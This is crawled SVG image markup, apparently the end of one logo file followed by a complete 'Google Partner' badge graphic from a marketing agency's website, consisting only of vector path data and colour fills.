      <path id="Path_76" data-name="Path 76" d="M466.476,369.207a2.365,2.365,0,0,1-.672.42,1.961,1.961,0,0,1-.694.123,1.351,1.351,0,0,1-.941-.3.986.986,0,0,1-.329-.763,1.037,1.037,0,0,1,.449-.86,1.509,1.509,0,0,1,.453-.206,4.389,4.389,0,0,1,.56-.1,5.8,5.8,0,0,0,1.123-.216c0-.087,0-.141,0-.164a.693.693,0,0,0-.179-.543,1.056,1.056,0,0,0-.717-.214,1.107,1.107,0,0,0-.655.156.95.95,0,0,0-.313.551l-.615-.084a1.545,1.545,0,0,1,.276-.638,1.207,1.207,0,0,1,.555-.374,2.468,2.468,0,0,1,.843-.131,2.212,2.212,0,0,1,.772.113,1.035,1.035,0,0,1,.437.281.981.981,0,0,1,.2.429,3.607,3.607,0,0,1,.032.58v.838a8.729,8.729,0,0,0,.04,1.11,1.425,1.425,0,0,0,.159.446H466.6A1.356,1.356,0,0,1,466.476,369.207Zm-.052-1.405a4.561,4.561,0,0,1-1.027.238,2.412,2.412,0,0,0-.548.126.546.546,0,0,0-.248.2.555.555,0,0,0,.1.719.825.825,0,0,0,.558.167,1.3,1.3,0,0,0,.646-.159.969.969,0,0,0,.416-.436,1.514,1.514,0,0,0,.1-.629Z" transform="translate(-463.84 -365.87)" fill="#1c2b33"/>
    </g>
    <g id="Group_53" data-name="Group 53" transform="translate(52.091 30.21)">
      <path id="Path_77" data-name="Path 77" d="M492.49,369.656v-3.713h.567v.563a1.554,1.554,0,0,1,.4-.521.7.7,0,0,1,.4-.126,1.224,1.224,0,0,1,.646.2l-.216.584a.9.9,0,0,0-.462-.137.6.6,0,0,0-.371.124.666.666,0,0,0-.234.345,2.474,2.474,0,0,0-.105.734v1.944h-.629Z" transform="translate(-492.49 -365.86)" fill="#1c2b33"/>
    </g>
    <g id="Group_54" data-name="Group 54" transform="translate(54.566 28.997)">
      <path id="Path_78" data-name="Path 78" d="M511.36,361.906l.091.556a2.327,2.327,0,0,1-.476.056,1.076,1.076,0,0,1-.531-.108.606.606,0,0,1-.266-.284,2.24,2.24,0,0,1-.076-.743v-2.135h-.462v-.489h.462v-.919l.626-.378v1.3h.633v.489h-.633v2.172a1.122,1.122,0,0,0,.033.346.255.255,0,0,0,.108.123.417.417,0,0,0,.215.046A2.528,2.528,0,0,0,511.36,361.906Z" transform="translate(-509.64 -357.46)" fill="#1c2b33"/>
      <path id="Path_79" data-name="Path 79" d="M525.83,369.656v-3.713h.566v.528a1.334,1.334,0,0,1,1.182-.612,1.545,1.545,0,0,1,.618.121.982.982,0,0,1,.421.316,1.207,1.207,0,0,1,.2.465,3.649,3.649,0,0,1,.035.612v2.283h-.629V367.4a1.7,1.7,0,0,0-.073-.576.607.607,0,0,0-.261-.3.835.835,0,0,0-.439-.114,1.019,1.019,0,0,0-.694.255,1.259,1.259,0,0,0-.291.968v2.027h-.629Z" transform="translate(-523.494 -364.648)" fill="#1c2b33"/>
      <path id="Path_80" data-name="Path 80" d="M554.722,368.462l.651.081a1.587,1.587,0,0,1-.57.885,1.717,1.717,0,0,1-1.063.315,1.7,1.7,0,0,1-1.291-.5,1.964,1.964,0,0,1-.478-1.407,2.051,2.051,0,0,1,.482-1.454,1.633,1.633,0,0,1,1.251-.518,1.588,1.588,0,0,1,1.216.506,2.014,2.014,0,0,1,.472,1.426c0,.038,0,.094,0,.167h-2.769a1.421,1.421,0,0,0,.346.936,1.032,1.032,0,0,0,.776.325.968.968,0,0,0,.592-.182A1.182,1.182,0,0,0,554.722,368.462Zm-2.066-1.017h2.074a1.249,1.249,0,0,0-.238-.7.965.965,0,0,0-.779-.364,1,1,0,0,0-.729.29A1.141,1.141,0,0,0,552.655,367.444Z" transform="translate(-545.862 -364.648)" fill="#1c2b33"/>
      <path id="Path_81" data-name="Path 81" d="M580.97,369.656v-3.713h.566v.563a1.556,1.556,0,0,1,.4-.521.7.7,0,0,1,.4-.126,1.224,1.224,0,0,1,.646.2l-.216.584a.9.9,0,0,0-.462-.137.6.6,0,0,0-.371.124.666.666,0,0,0-.234.345,2.474,2.474,0,0,0-.105.734v1.944h-.628Z" transform="translate(-570.678 -364.648)" fill="#1c2b33"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://inspiramarketing.com/wp-content/uploads/2023/06/google-partner.svg
body_size: 1928
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="113" height="46.02" viewBox="0 0 113 46.02">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_68" data-name="Rectangle 68" width="103.446" height="46.02" fill="none"/>
    </clipPath>
  </defs>
  <g id="Group_57" data-name="Group 57" transform="translate(0.431)">
    <rect id="Rectangle_69" data-name="Rectangle 69" width="113" height="46" transform="translate(-0.431)" fill="#fff"/>
    <g id="Group_56" data-name="Group 56" transform="translate(-0.431 0)">
      <g id="Group_55" data-name="Group 55" transform="translate(0 0)" clip-path="url(#clip-path)">
        <path id="Path_82" data-name="Path 82" d="M20.436,28.659v7.483H18.063V17.667h6.295a5.692,5.692,0,0,1,4.078,1.6,5.339,5.339,0,0,1,0,7.819,5.682,5.682,0,0,1-4.078,1.574Zm0-8.722v6.451H24.41a3.139,3.139,0,0,0,2.348-.955,3.239,3.239,0,0,0-2.348-5.5Z" transform="translate(3.891 3.806)" fill="#636364"/>
        <path id="Path_83" data-name="Path 83" d="M34.2,22.126a5.889,5.889,0,0,1,4.156,1.406,4.991,4.991,0,0,1,1.522,3.858v7.793h-2.27V33.428h-.1A4.528,4.528,0,0,1,33.581,35.6a5.094,5.094,0,0,1-3.5-1.239,3.951,3.951,0,0,1-1.406-3.1,3.757,3.757,0,0,1,1.484-3.122,6.253,6.253,0,0,1,3.961-1.162,7.018,7.018,0,0,1,3.483.774v-.542a2.7,2.7,0,0,0-.981-2.1,3.364,3.364,0,0,0-2.3-.864,3.64,3.64,0,0,0-3.149,1.677L29.091,24.6A5.826,5.826,0,0,1,34.2,22.126m-3.07,9.186a1.9,1.9,0,0,0,.788,1.548,2.891,2.891,0,0,0,1.845.62,3.788,3.788,0,0,0,2.67-1.11,3.477,3.477,0,0,0,1.174-2.607,4.88,4.88,0,0,0-3.1-.878,4.023,4.023,0,0,0-2.413.7,2.071,2.071,0,0,0-.967,1.73" transform="translate(6.178 4.767)" fill="#636364"/>
        <path id="Path_84" data-name="Path 84" d="M40.1,23.151h2.272v2.064h.1q1.059-2.425,4.362-2.426l.49.052v2.477l-1.059-.1a3.792,3.792,0,0,0-2.723,1.02,3.426,3.426,0,0,0-1.071,2.594V35.8H40.1ZM54.912,36a3.608,3.608,0,0,1-2.567-.954A3.539,3.539,0,0,1,51.3,32.39V25.318H49.081V23.151H51.3V19.28h2.374v3.871h3.1v2.167h-3.1v6.3a2.311,2.311,0,0,0,.49,1.716,1.6,1.6,0,0,0,1.11.451,2.419,2.419,0,0,0,.555-.064,2.842,2.842,0,0,0,.5-.168l.749,2.116A6.384,6.384,0,0,1,54.912,36" transform="translate(8.638 4.154)" fill="#636364"/>
        <path id="Path_85" data-name="Path 85" d="M55.79,22.538h2.27v1.755h.1a4.227,4.227,0,0,1,1.665-1.548,4.768,4.768,0,0,1,2.335-.62,4.674,4.674,0,0,1,3.575,1.33,5.307,5.307,0,0,1,1.252,3.78v7.948H64.615V27.389q-.077-3.1-3.122-3.1a2.966,2.966,0,0,0-2.374,1.149,4.158,4.158,0,0,0-.955,2.748v6.992H55.79Z" transform="translate(12.018 4.767)" fill="#636364"/>
        <path id="Path_86" data-name="Path 86" d="M73.1,35.6a6.043,6.043,0,0,1-4.593-1.909A6.741,6.741,0,0,1,66.7,28.861a6.873,6.873,0,0,1,1.754-4.813,6.309,6.309,0,0,1,8.967-.1,7.275,7.275,0,0,1,1.665,5.1l-.026.259H69.129a4.116,4.116,0,0,0,1.24,2.992,4,4,0,0,0,6.4-1.135l2.116,1.033a6.307,6.307,0,0,1-2.362,2.5,6.535,6.535,0,0,1-3.419.9M69.31,27.338h7.251a3.148,3.148,0,0,0-1.071-2.18,3.75,3.75,0,0,0-2.594-.864,3.44,3.44,0,0,0-2.309.825,3.946,3.946,0,0,0-1.277,2.219" transform="translate(14.37 4.767)" fill="#636364"/>
        <path id="Path_87" data-name="Path 87" d="M81.052,35.174H78.678V22.53h2.27v2.064h.1a3.429,3.429,0,0,1,1.484-1.716,4.122,4.122,0,0,1,2.206-.71,4.446,4.446,0,0,1,1.755.31l-.723,2.3a3.929,3.929,0,0,0-1.393-.181,3.068,3.068,0,0,0-2.335,1.084,3.618,3.618,0,0,0-.994,2.528Z" transform="translate(16.949 4.776)" fill="#636364"/>
        <path id="Path_88" data-name="Path 88" d="M23.549,9.735v1.612h3.857a3.408,3.408,0,0,1-1.266,2.375,4.323,4.323,0,0,1-5.6-.418,4.15,4.15,0,0,1-1.223-3.036,4.152,4.152,0,0,1,1.223-3.036,4.041,4.041,0,0,1,3.008-1.253A4.128,4.128,0,0,1,26.456,7.13l1.136-1.138a5.676,5.676,0,0,0-4.044-1.626,5.944,5.944,0,0,0-2.994.806,5.831,5.831,0,0,0-2.2,2.173,5.822,5.822,0,0,0,2.2,8.017,5.944,5.944,0,0,0,2.994.806,5.5,5.5,0,0,0,3.957-1.5,5.174,5.174,0,0,0,1.555-3.928,5.224,5.224,0,0,0-.086-1.008Z" transform="translate(3.783 0.941)" fill="#276ab3"/>
        <path id="Path_89" data-name="Path 89" d="M31.311,7.824a3.693,3.693,0,0,0-2.72,1.094A3.644,3.644,0,0,0,27.5,11.623a3.813,3.813,0,1,0,7.627,0,3.619,3.619,0,0,0-1.107-2.706,3.675,3.675,0,0,0-2.706-1.094m1.511,5.44a2.072,2.072,0,0,1-3.037,0,2.313,2.313,0,0,1-.619-1.641,2.253,2.253,0,0,1,.619-1.641,2.091,2.091,0,0,1,3.052,0,2.253,2.253,0,0,1,.619,1.641,2.315,2.315,0,0,1-.633,1.641" transform="translate(5.923 1.686)" fill="#e71c1f"/>
        <rect id="Rectangle_66" data-name="Rectangle 66" width="1.67" height="11.167" transform="translate(58.49 5.711)" fill="#009e3a"/>
        <path id="Path_90" data-name="Path 90" d="M38.155,7.824a3.693,3.693,0,0,0-2.72,1.094,3.644,3.644,0,0,0-1.094,2.706,3.814,3.814,0,1,0,7.628,0,3.62,3.62,0,0,0-1.108-2.706,3.675,3.675,0,0,0-2.706-1.094m1.511,5.44a2.071,2.071,0,0,1-3.036,0,2.308,2.308,0,0,1-.619-1.641,2.248,2.248,0,0,1,.619-1.641,2.09,2.09,0,0,1,3.051,0,2.253,2.253,0,0,1,.619,1.641,2.315,2.315,0,0,1-.633,1.641" transform="translate(7.398 1.686)" fill="orange"/>
        <path id="Path_91" data-name="Path 91" d="M53.93,13.927a1.944,1.944,0,0,1-1.843-1.152l5.08-2.1L57,10.241a4.25,4.25,0,0,0-.525-.978,3.781,3.781,0,0,0-.741-.769,3.158,3.158,0,0,0-.921-.5,3.28,3.28,0,0,0-1.065-.173A3.411,3.411,0,0,0,51.181,8.9a3.834,3.834,0,0,0-1.021,2.72,3.7,3.7,0,0,0,1.079,2.706,3.836,3.836,0,0,0,5.857-.589l-1.3-.864a2.157,2.157,0,0,1-1.871,1.051m-1.54-4a1.954,1.954,0,0,1,1.41-.633,1.725,1.725,0,0,1,.879.224,1.174,1.174,0,0,1,.532.582l-3.4,1.41a2.082,2.082,0,0,1,.576-1.582" transform="translate(10.806 1.686)" fill="#e71c1f"/>
        <path id="Path_92" data-name="Path 92" d="M46.884,8.674h-.058a2.477,2.477,0,0,0-2-.85,3.464,3.464,0,0,0-2.562,1.123,3.878,3.878,0,0,0,0,5.369,3.52,3.52,0,0,0,2.562,1.107,2.458,2.458,0,0,0,2-.863h.058v.389q0,2.388-2.03,2.388a1.881,1.881,0,0,1-1.151-.374,2.34,2.34,0,0,1-.763-.978l-1.454.6a3.912,3.912,0,0,0,.547.914,3.491,3.491,0,0,0,.771.706,3.757,3.757,0,0,0,.957.459,3.575,3.575,0,0,0,1.094.167,3.45,3.45,0,0,0,2.656-1.029,4.142,4.142,0,0,0,.957-2.929V8.055H46.884Zm-.475,4.605a1.875,1.875,0,0,1-1.439.648,1.988,1.988,0,0,1-1.511-.662,2.321,2.321,0,0,1-.605-1.626A2.313,2.313,0,0,1,43.474,10a1.982,1.982,0,0,1,1.5-.676,1.832,1.832,0,0,1,1.439.661A2.432,2.432,0,0,1,47,11.638a2.407,2.407,0,0,1-.589,1.641" transform="translate(8.872 1.686)" fill="#276ab3"/>
        <rect id="Rectangle_67" data-name="Rectangle 67" width="12.11" height="46.02" fill="#276ab3"/>
      </g>
    </g>
  </g>
</svg>
